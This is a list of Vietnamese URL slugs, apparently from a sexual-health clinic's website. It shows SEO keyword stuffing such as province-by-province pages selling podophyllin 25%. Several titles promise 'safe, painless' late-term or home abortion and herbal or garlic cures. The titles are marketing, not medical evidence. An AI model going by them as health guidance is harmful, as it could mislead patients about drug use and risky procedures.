    "ban-thuoc-podophyllin-25-o-khanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quang-nam-chua-tri-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-long-an-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-soc-trang-chua-benh-sui-mao-ga-uy-tin",
    "thuoc-pha-thai-loai-1-vien-mua-o-dau-va-gia-bao-nhieu-tien",
    "chi-phi-chua-viem-am-dao-het-bao-nhieu-tien-2025",
    "thuoc-pha-thai-alsoben-co-an-toan-khong-va-gia-bao-nhieu-tien",
    "dat-vong-tranh-thai-bi-viem-nhiem-phai-lam-sao-chua-tri",
    "thuoc-pha-thai-cua-nhat-co-tot-khong-mua-o-dau",
    "mua-thuoc-podophyllin-25-o-can-tho-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-vinh-long-tot-nhat",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-an-giang-hieu-qua",
    "mua-thuoc-podophyllin-25-o-tay-ninh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-binh-duong-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dong-thap-uy-tin",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-tien-giang-uy-tin",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-ngai-hieu-qua",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dak-lak-chinh-hang",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-nam-uy-tin",
    "mua-thuoc-podophyllin-25-o-ha-noi-chua-benh-sui-mao-ga-chat-luong",
    "mua-thuoc-podophyllin-25-o-ha-tinh-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-thanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-vinh-phuc-chua-benh-sui-mao-ga-chinh-hang",
    "benh-viem-tinh-hoan-co-nguy-hiem-khong-cach-chua-tri",
    "dia-chi-dieu-tri-benh-viem-mao-tinh-hoan-o-dau-uy-tin-nhat-tphcm",
    "xuat-tinh-som-anh-huong-nhu-the-nao-den-suc-khoe-va-tinh-duc",
    "xuat-tinh-som-do-thu-dam-qua-nhieu-va-cach-chua-tri-hieu-qua-nhat",
    "6-bai-tap-chong-xuat-tinh-som-cuc-ky-don-gian-va-hieu-qua",
    "mua-thuoc-podophyllin-25-o-gia-lai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-ninh-binh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-thai-nguyen-chua-benh-sui-mao-ga-gia-goc",
    "benh-lau-co-lay-qua-duong-mieng-va-duong-nuoc-bot-khong",
    "mua-thuoc-podophyllin-25-o-binh-phuoc-chua-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-hau-giang-chua-benh-sui-mao-ga-hieu-qua",
    "mua-thuoc-podophyllin-25-o-bac-lieu-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-hai-duong-chua-benh-sui-mao-ga-tot-nhat",
    "tu-van-ve-benh-giang-mai-online-va-hoan-toan-mien-phi",
    "benh-xuat-tinh-som-co-nguy-hiem-khong-chua-nhu-the-nao",
    "quan-he-truoc-10-ngay-co-kinh-co-thai-khong",
    "dau-rat-duong-vat-la-bieu-hien-cua-benh-gi-cach-chua-tri",
    "virus-hpv-la-gi-nguyen-nhan-trieu-chung-phong-tranh-va-cach-chua",
    "tinh-hoan-noi-cuc-cung-nhu-hach-la-bi-gi-nguy-hiem-khong",
    "co-kinh-som-hon-4-ngay-la-do-dau-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-phu-nu",
    "hinh-anh-benh-xa-hoi-o-nam-gioi-va-phu-nu",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-tot-nhat",
    "benh-rong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-benh-lau-o-dau-va-kham-o-khoa-nao-tai-benh-vien",
    "phong-kham-da-khoa-tphcm-co-tot-khong",
    "mua-thuoc-uong-chong-xuat-tinh-som-o-dau-tphcm-gia-bao-nhieu-tien",
    "mua-thuoc-podophyllin-25-o-quang-tri-chua-benh-sui-mao-ga-chinh-hang",
    "thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-dau-tai-tphcm-uy-tin-chi-phi-hop-ly",
    "hinh-anh-cat-bao-quy-dau-truoc-va-sau-khi-cat-o-nam-gioi",
    "benh-lau-o-nu-nguyen-nhan-trieu-chung-va-cach-chua-benh-lau-o-nu",
    "cach-chua-tri-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "pha-thai-2-tuan-tuoi-co-nguy-hiem-khong-pha-thai-o-dau-an-toan",
    "pha-thai-5-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "benh-liet-duong-chua-duoc-khong-co-tu-khoi-duoc-khong",
    "viem-duong-tiet-nieu-la-gi-trieu-chung-nguyen-nhan-va-cach-dieu-tri",
    "chua-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "dia-chi-chua-benh-viem-am-dao-o-dau-uy-tin-tai-tphcm",
    "cat-amidan-o-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien-2025",
    "benh-sa-tinh-hoan-co-anh-huong-den-sinh-san-khong-va-cach-chua-tri",
    "noi-hach-o-vung-kin-nam-gioi-la-benh-gi-co-nguy-hiem-khong",
    "dia-chi-kiem-tra-co-thai-hay-khong-o-dau-chinh-xac-tai-tphcm",
    "hinh-anh-ung-thu-vom-hong-giai-doan-dau-den-giai-doan-cuoi",
    "vung-kin-noi-mun-mu-la-bi-benh-gi-cach-chua-tri",
    "dai-bao-quy-dau-co-quan-he-duoc-khong-va-co-anh-huong-gi-khong",
    "kinh-nguyet-co-truoc-7-ngay-la-do-dau-va-co-anh-huong-gi-khong",
    "tre-kinh-1-thang-co-sao-khong-nguyen-nhan-va-cach-chua-tri",
    "ra-mau-hong-giua-chu-ky-kinh-co-thai-khong-co-nguy-hiem-khong",
    "ra-mau-nau-den-giua-chu-ky-kinh-nguyet-la-bi-gi-cach-chua-tri",
    "viem-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cach-dieu-tri-khi-hu-bat-thuong-don-gian-va-hieu-qua-tai-nha",
    "bui-tri-bi-vo-chay-mau-phai-lam-sao-cach-dieu-tri-dut-diem",
    "chi-phi-mo-u-nang-buong-trung-het-bao-nhieu-tien-2025",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018-2025",
    "dia-chi-kham-phu-khoa-tong-quat-o-dau-tai-tphcm-tot-nhat",
    "kham-phu-khoa-tong-quat-gom-nhung-gi-quy-trinh-cac-buoc",
    "ngua-ben-trong-cau-nho-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-hieu-cua-benh-tri-ngoai-giai-doan-dau-la-gi-cach-chua",
    "khi-hu-la-gi-nguyen-nhan-va-cach-chua-benh-khi-hu-bat-thuong",
    "phong-kham-san-phu-khoa-o-go-vap-uy-tin-nhat",
    "10-phong-kham-san-phu-khoa-uy-tin-nhat-o-tphcm",
    "cach-pha-thai-bang-du-du-xanh-nuoc-dua-rau-ma-co-duoc-khong",
    "mat-kinh-nguyet-nguyen-nhan-va-cach-chua-mat-kinh-nguyet",
    "kham-phu-khoa-tong-quat-het-bao-nhieu-tien-2025",
    "hinh-anh-benh-da-lieu-o-nam-gioi-phu-nu-va-tre-em-chi-tiet-nhat",
    "dia-chi-kham-chua-benh-da-lieu-o-dau-tot-tphcm",
    "hinh-anh-benh-phu-khoa-thuong-gap-va-dau-hieu-nhan-biet-benh",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-cac-cap-do",
    "hinh-anh-kich-thuoc-duong-vat-trung-binh-o-nguoi-viet-nam-truong-thanh",
    "dau-buot-vung-kin-la-dau-hieu-cua-benh-gi-cach-chua-tri-hieu-qua",
    "ngua-hau-mon-la-bi-gi-cach-dieu-tri-ngua-hau-mon-don-gian-tai-nha",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018",
    "benh-sui-mao-ga-o-mat-co-trieu-chung-gi-cach-chua-tri-an-toan-hieu-qua-nhat",
    "benh-sui-mao-ga-lay-qua-con-duong-nao-cach-phong-tranh-va-chua-benh",
    "chua-sui-mao-ga-bang-toi-bot-nghe-giam-tao-co-het-hoan-toan-khong",
    "pha-thai-bang-thuoc-1-thang-van-ra-mau-la-bi-gi-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-dien-rong-co-nguy-hiem-khong-cach-chua-tri",
    "vo-sinh-la-gi-dau-hieu-bi-vo-sinh-o-nam-gioi-va-phu-nu",
    "khi-hu-bach-doi-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-lo-tuyen-co-tu-cung-do-4-va-nhung-dieu-nen-biet-som",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-hieu-qua",
    "tre-kinh-3-thang-den-4-thang-o-tuoi-day-thi-co-sao-khong",
    "khong-co-kinh-nguyet-trong-nhieu-thang-co-sao-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-cach-nhan-biet-benh",
    "khi-hu-ra-nhieu-loang-nhu-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "bi-ngua-biu-kham-o-dau-chi-phi-kham-ngua-biu-la-bao-nhieu-tien",
    "tinh-trung-von-cuc-trong-suot-nhu-thach-la-benh-gi-cach-chua-tri",
    "vung-kin-bi-ngua-va-noi-man-do-la-bi-gi-cach-chua-tri-hieu-qua",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha-hieu-qua-nhat",
    "khi-hu-ra-nhieu-la-benh-gi-cach-chua-khi-hu-ra-nhieu-hieu-qua",
    "ngua-2-ben-mep-vung-kin-o-phu-nu-la-bi-gi-cach-chua-an-toan",
    "tinh-trung-mau-trang-trong-la-benh-gi-co-vo-sinh-khong",
    "benh-liet-duong-co-tu-khoi-khong-co-chua-duoc-khong",
    "mua-thuoc-podophyllin-25-o-bac-kan-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-bac-giang-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-o-tuyen-quang-chua-benh-sui-mao-ga-uy-tin",
    "chua-sui-mao-ga-o-mieng-va-luoi-o-dau-tot-nhat-tphcm",
    "hinh-anh-sui-mao-ga-o-co-hong-giai-doan-dau-va-cach-chua-tri",
    "uong-thuoc-pha-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "bao-quy-dau-bi-dinh-vao-quy-dau-co-sao-khong-cach-chua-tri",
    "ra-mau-sau-khi-dot-viem-lo-tuyen-co-tu-cung-co-sao-khong-cach-chua",
    "tuot-bao-quy-dau-bi-sung-phong-len-phai-lam-sao",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "cat-bao-quy-dau-co-dau-khong-co-nguy-hiem-khong",
    "hinh-anh-mang-trinh-con-gai-that-chua-rach-va-bi-rach-tren-18-tuoi",
    "herpes-sinh-duc-la-gi-hinh-anh-nhan-biet-va-cach-dieu-tri-benh",
    "cach-chua-benh-liet-duong-khong-can-thuoc-tai-nha-don-gian",
    "hinh-anh-benh-lau-o-luoi-hong-va-mat-chi-tiet-nhat",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-tai-nha",
    "cat-bao-quy-dau-bi-chay-mu-co-sao-khong-cach-chua-tri",
    "phong-kham-tai-mui-hong-go-vap-uy-tin-nhat",
    "benh-vien-tri-chuyen-dieu-tri-benh-tri-uy-tin-nhat-tai-tphcm",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua-nhat",
    "kiem-tra-de-biet-co-thai-hay-khong-o-dau-chinh-xac-nhat",
    "sa-bui-tri-la-gi-hinh-anh-sa-bui-tri-chi-tiet-nhat",
    "sa-bui-tri-co-nguy-hiem-khong-phai-lam-the-nao-de-het",
    "bao-quy-dau-dai-co-nen-cat-khong-cat-co-loi-ich-gi",
    "kham-va-dieu-tri-ngua-hau-mon-o-dau-tai-tphcm-tot-nhat",
    "ngua-duong-vat-la-bi-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "ngua-xung-quanh-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau",
    "di-tieu-ra-mau-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong",
    "di-tieu-ra-mau-nhung-khong-dau-la-bi-gi-cach-dieu-tri-hieu-qua",
    "cach-giu-cuong-lau-tot-nhat-cho-nam-gioi-don-gian-ma-hieu-qua",
    "cham-kinh-dau-bung-lam-ram-co-bi-sao-khong-chua-nhu-the-nao",
    "bai-tap-kegel-cho-nam-gioi-giup-keo-dai-thoi-quan-he-hieu-qua",
    "bo-phan-sinh-duc-nam-nho-la-do-dau-cach-lam-to-hieu-qua-nhat",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "uong-thuoc-pha-thai-tai-nha-co-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-co-nen-dot-khong-dot-o-dau-tot-nhat",
    "pha-thai-bang-phuong-phap-sinh-non-la-sao-pha-thai-o-dau-an-toan",
    "benh-giang-mai-co-lay-qua-duong-an-uong-khong",
    "viem-am-dao-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "mun-coc-sinh-duc-giai-doan-dau-hinh-anh-nhan-biet-va-cach-tri",
    "rach-bao-quy-dau-co-nguy-hiem-khong-cach-chua-tri-don-gian-nhat",
    "rach-bao-quy-dau-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "hinh-anh-rach-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-o-duong-vat-va-cach-chua-tri-don-gian-hieu-qua-nhat",
    "herpes-sinh-duc-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "tu-van-ket-qua-xet-nghiem-hpv-am-tinh-va-duong-tinh-chinh-xac",
    "di-tieu-it-va-buot-co-bi-benh-gi-khong-cach-chua-tai-nha",
    "dau-hieu-nhan-biet-pha-thai-bang-thuoc-khong-thanh-cong-va-thanh-cong",
    "ngua-duong-vat-dung-thuoc-gi-de-tri-dut-diem",
    "roi-loan-cuong-duong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-cach-pha-thai-an-toan",
    "viem-nhiem-phu-khoa-la-gi-cac-benh-viem-nhiem-phu-khoa-thuong-gap",
    "hinh-anh-herpes-mieng-va-cach-dieu-tri-herpes-mieng",
    "benh-herpes-moi-co-nguy-hiem-khong-co-de-lay-khong",
    "benh-lau-giai-doan-dau-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "benh-lau-giai-doan-dau-dau-hieu-va-cach-chua-tri-hieu-qua",
    "cat-bao-quy-dau-co-de-lai-seo-khong-bao-lau-thi-tieu-het-chi",
    "xet-nghiem-sui-mao-ga-bang-cach-nao-chinh-xac-nhat-hien-nay",
    "sui-mao-ga-o-cuong-luoi-trieu-chung-va-cach-dieu-tri-tot-nhat",
    "tre-kinh-5-ngay-co-thai-khong-co-bi-sao-khong",
    "benh-lau-o-mat-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "benh-lau-o-nam-gioi-trieu-chung-va-cach-chua-tri-hieu-qua",
    "cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc-hieu-qua",
    "cach-lam-cuong-duong-nhanh-va-lau-cho-nam-gioi-chua-yeu-sinh-ly",
    "pha-thai-bang-thuoc-khong-thanh-cong-phai-lam-sao-cach-nao-pha-an-toan",
    "duong-vat-cuong-khong-du-cung-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "hau-mon-bi-ngua-va-noi-hot-mun-la-bi-gi-cach-chua-tri-hieu-qua",
    "vo-sinh-hiem-muon-la-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "thuoc-khang-sinh-dieu-tri-tri-co-duoc-khong-cach-tot-nhat-chua-benh-tri",
    "cach-kiem-tra-co-thai-hay-khong-chinh-xac-nhat-nen-kiem-tra-o-dau",
    "bi-yeu-sinh-ly-co-con-duoc-khong-cach-chua-tri",
    "cach-chua-kinh-nguyet-khong-deu-tai-nha-don-gian-ma-hieu-qua",
    "kinh-nghiem-di-cat-tri-chi-trong-mot-lan-dieu-tri",
    "bi-ngua-ben-ngoai-bo-phan-sinh-duc-nu-la-bi-gi-cach-chua-tri",
    "benh-yeu-sinh-ly-o-nam-gioi-la-gi-trieu-chung-va-cach-chua-tri",
    "dau-tinh-hoan-khi-quan-he-la-bi-gi-cach-khac-phuc",
    "tinh-hoan-bi-sung-sau-khi-quan-he-co-nguy-hiem-khong",
    "nhan-biet-co-thai-qua-mau-nuoc-tieu-co-duoc-khong-chinh-xac-khong",
    "mat-kinh-nguyet-3-thang-nhung-khong-co-dau-hieu-mang-thai-co-sao-khong",
    "hinh-anh-viem-loet-amidan-va-cach-chua-tri",
    "sui-mao-ga-o-hong-giai-doan-dau-nhu-the-nao-cach-chua-tri",
    "uong-nuoc-dua-co-pha-thai-duoc-khong-cach-pha-thai-tu-nhien-nhat",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong-chua-khoi-duoc-khong",
    "benh-polyp-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-tri-benh",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-dieu-tri-benh",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-co-thai-bao-nhieu",
    "pha-thai-29-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan",
    "khong-co-kinh-nguyet-co-mang-thai-duoc-khong",
    "bi-tre-kinh-nguyet-nen-an-gi-va-uong-gi",
    "tac-kinh-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-tac-kinh",
    "pha-thai-13-tuan-co-nguy-hiem-khong-co-dau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-va-khong-dau",
    "mat-kinh-nguyet-6-thang-co-nguy-hiem-khong-chua-tri-nhu-the-nao",
    "chi-phi-chua-benh-sui-mao-ga-bang-ala-pdt-het-bao-nhieu-tien",
    "huong-dan-cach-pha-thai-bang-thuoc-tung-buoc-an-toan-tai-nha",
    "cach-chua-tri-di-cau-ra-mau-tai-nha-don-gian-ma-hieu-qua",
    "pha-thai-bang-kovax-la-gi-pha-nhu-the-nao-va-co-an-toan-khong",
    "khi-hu-mau-nau-sau-sinh-co-sao-khong-cach-chua-tri",
    "dia-chi-va-mang-trinh-an-toan-va-uy-tin-nhat-tai-tphcm",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-2018",
    "viem-tai-giua-cap-co-mu-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "pha-thai-17-tuan-o-benh-vien-tu-du-co-duoc-khong-pha-o-dau-an-toan",
    "cach-pha-thai-19-tuan-tuoi-an-toan-va-khong-dau",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-don-gian-5-phut-moi-ngay",
    "viem-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "hinh-anh-benh-sui-mao-ga-o-tay-va-o-chan",
    "phong-kham-nam-khoa-quan-tan-binh-tot-nhat-hien-nay",
    "viem-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kinh-nguyet-la-gi-cach-tinh-chu-ky-kinh-nguyet-va-cac-benh-thuong-gap",
    "cach-pha-thai-3-tuan-bang-thuoc-an-toan-khong-dau",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-khong-dau-an-toan",
    "tac-hai-cua-viem-bao-quy-dau-la-gi-cach-phong-tranh-va-chua-tri",
    "mong-tinh-la-gi-hien-tuong-mong-tinh-o-nam-gioi-co-nguy-hiem-khong",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-2018",
    "10-cach-tang-kich-thuoc-lam-to-cau-nho-tu-nhien-va-hieu-qua",
    "di-tieu-ra-mau-uong-thuoc-gi-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "kinh-nguyet-ra-it-co-phai-mang-thai-khong-dau-hieu-co-thai-som-nhat",
    "kinh-nguyet-ra-it-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "cach-pha-thai-21-tuan-tuoi-an-toan-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-11-uy-tin-kham-nhanh",
    "phong-kham-tai-mui-hong-quan-10-chat-luong-tot-nhat",
    "viem-bao-quy-dau-uong-thuoc-gi-de-dieu-tri-la-tot-nhat",
    "tim-thai-yeu-nen-an-gi-va-khong-nen-an-gi-de-duong-thai",
    "pha-thai-23-tuan-tuoi-nhu-the-nao-nen-pha-o-dau-an-toan-nhat",
    "sa-tu-cung-sau-sinh-va-cach-dieu-tri-hieu-qua",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan-nhat",
    "hinh-anh-nut-ke-hau-mon-chi-tiet-nhat-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-la-thuoc-gi-mua-o-dau-gia-bao-nhieu",
    "sau-khi-hut-thai-can-kieng-nhung-gi-de-bao-ve-suc-khoe-sinh-san",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-het-bao-nhieu-pha-o-dau",
    "sau-khi-quan-he-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "quan-he-lau-xuat-tinh-ra-co-sao-khong-co-bi-benh-gi-khong",
    "quan-he-tinh-duc-bang-mieng-la-gi-co-tot-khong-an-toan-khong",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-bac-ninh",
    "mua-thuoc-podophyllin-25-o-yen-bai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-lang-son-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-cao-bang-chua-benh-sui-mao-ga-gia-re",
    "kham-suc-khoe-sinh-san-o-dau-tphcm-xep-hang-6-dia-chi-o-tphcm",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-hang-ngay-nen-biet",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chi-phi-xet-nghiem-tinh-dich-do-het-bao-nhieu-tien-2025",
    "hinh-anh-ung-thu-amidan-o-nguoi-lon-va-tre-em",
    "12-cach-quan-he-lau-ra-danh-cho-nam-gioi-bi-xuat-tinh-som",
    "xuat-tinh-khi-ngu-la-benh-gi-co-sao-khong-cach-khac-phuc-hieu-qua",
    "cach-chua-ngua-hau-mon-bang-toi-duoc-khong-huong-dan-tung-buoc",
    "thuoc-boi-tri-ngua-hau-mon-hieu-qua-nhat",
    "thuoc-tranh-thai-khan-cap-la-gi-tac-dung-phu-va-bien-chung-can-biet",
    "cach-tinh-ngay-rung-trung-chinh-xac-nhat-cho-chi-em-phu-nu",
    "benh-tri-giai-doan-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dau-hong-kho-nuot-nuoc-bot-la-bi-gi-cach-chua",
    "benh-tri-co-chua-dut-diem-duoc-khong-cach-dieu-tri-dut-diem",
    "pha-thai-lan-dau-co-anh-huong-gi-khong-co-bi-vo-sinh-khong",
    "cac-buoc-kham-phu-khoa-nu-nhu-the-nao-nen-kham-o-dau",
    "phong-kham-tri-chuyen-chua-benh-tri-tot-nhat-nam-2018-o-tphcm",
    "mang-trinh-nam-o-dau-co-de-rach-khong-va-cac-dang-mang-trinh",
    "quan-he-bang-mieng-co-cac-tac-hai-va-anh-huong-gi",
    "duong-vat-co-mui-hoi-kho-chiu-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-muop-dang-co-hieu-qua-khong-co-hai-gi-khong",
    "nguyen-nhan-gian-tinh-mach-thung-tinh-la-gi-cach-dieu-tri",
    "chua-rong-kinh-bang-phuong-phap-dan-gian-hieu-qua",
    "ngua-biu-tinh-hoan-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-viem-lo-tuyen-xong-van-ra-khi-hu-co-sao-khong",
    "tam-soat-ung-thu-vom-hong-o-dau-tai-tphcm",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "dich-am-dao-ra-nhieu-co-phai-da-co-thai-ra-nhieu-co-sao-khong",
    "duong-vat-nho-co-quan-he-duoc-khong-bac-si",
    "chi-phi-phau-thuat-cat-polyp-mui-bao-nhieu-tien-nam",
    "chua-quan-he-co-bi-benh-phu-khoa-hay-khong",
    "xet-nghiem-hpv-am-tinh-thi-co-chac-khong-bi-sui-mao-ga-khong",
    "tinh-hoan-bi-lech-co-sao-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-va-co-mau-nau-thi-co-sao-khong-cach-chua",
    "va-mang-trinh-de-duoc-bao-lau-co-de-bi-rach-khong",
    "dia-chi-thao-vong-tranh-thai-o-dau-tai-tphcm",
    "thao-bi-cho-cau-nho-o-dau-va-chi-phi-bao-nhieu-tien",
    "viem-co-tu-cung-dat-thuoc-gi-hay-uong-thuoc-gi-de-chua",
    "viem-co-tu-cung-co-nguy-hiem-khong-chua-duoc-khong",
    "rong-kinh-sau-sinh-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mo-polyp-mui-kieng-an-gi-va-nen-an-gi-de-lanh-benh",
    "nang-mao-tinh-hoan-uong-thuoc-gi-tot-nhat",
    "xuoc-day-ham-bao-quy-dau-thi-phai-lam-sao-cach-chua",
    "cach-dieu-tri-nang-mao-tinh-hoan-hieu-qua-nhat-hien-nay",
    "kham-phu-khoa-dinh-ky-o-dau-tot-nhat-tphcm",
    "kinh-nguyet-thang-co-thang-khong-la-bi-gi-cach-chua-tri",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong",
    "huyet-trang-binh-thuong-co-mau-gi-va-co-mui-gi",
    "chi-phi-xet-nghiem-tinh-trung-het-bao-nhieu-tien-2025",
    "u-nang-mao-tinh-co-nen-mo-hay-khong-mo-o-dau-tot-nhat",
    "chi-phi-noi-day-ham-bao-quy-dau-het-bao-nhieu-tien-2025",
    "viem-tai-giua-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-amidan-bao-lau-thi-khoi-hoan-toan",
    "dia-chi-cat-mo-polyp-mui-o-dau-tot-nhat-tai-tphcm",
    "tinh-trung-von-cuc-uong-thuoc-gi-tot-nhat-mua-o-dau",
    "benh-viem-xoang-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "viem-amidan-co-mu-trang-o-nguoi-lon-va-tre-em",
    "viem-tai-giua-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "bi-viem-amidan-co-nen-cat-khong-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-tai-giua-het-bao-nhieu-tien-2025",
    "kinh-nguyet-co-mui-trung-thoi-va-mui-kham-la-bi-gi-cach-chua",
    "chi-phi-cat-viem-amidan-bang-laser-het-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-co-duoc-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong-cat-o-dau",
    "phong-kham-nam-khoa-quan-1-chat-luong-nhat",
    "ra-khi-hu-mau-hong-la-bi-gi-co-nguy-hiem-khong",
    "cach-dieu-tri-viem-tai-giua-u-dich-va-co-mu-don-gian-hieu-qua",
    "phi-dai-cuon-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chua-viem-tai-chay-mu-chay-nuoc-don-gian-tai-nha",
    "ngua-co-hong-la-benh-gi-nguyen-nhan-va-cach-chua-ngua-co-hong",
    "chi-phi-noi-soi-tai-mui-hong-het-bao-nhieu-tien-nam-2025",
    "dau-hong-kho-tho-la-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "viem-hong-xung-huyet-co-nguy-hiem-khong-cach-chua-tri",
    "dich-mui-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "cat-amidan-xong-nen-an-gi-va-can-kieng-gi-tot-nhat",
    "phi-dai-cuon-mui-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-amidan-hoc-mu-uong-thuoc-gi-tot-nhat",
    "ra-khi-hu-mau-vang-nhat-co-mui-hoi-tanh-la-bi-gi-cach-chua",
    "chua-u-tai-bang-muoi-co-het-benh-hoan-toan-khong",
    "benh-vien-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "kham-tai-mui-hong-o-dau-tot-nhat-tai-tphcm",
    "bac-si-tai-mui-hong-quan-12-gioi-ve-chuyen-khoa-tai-mui-hong",
    "bi-viem-tai-giua-uong-thuoc-gi-tot-nhat-mua-thuoc-o-dau",
    "chua-polyp-mui-bang-dong-y-co-duoc-khong",
    "cat-amidan-co-anh-huong-gi-khong-co-tac-dung-gi",
    "trieu-chung-viem-amidan-o-nguoi-lon-va-tre-em",
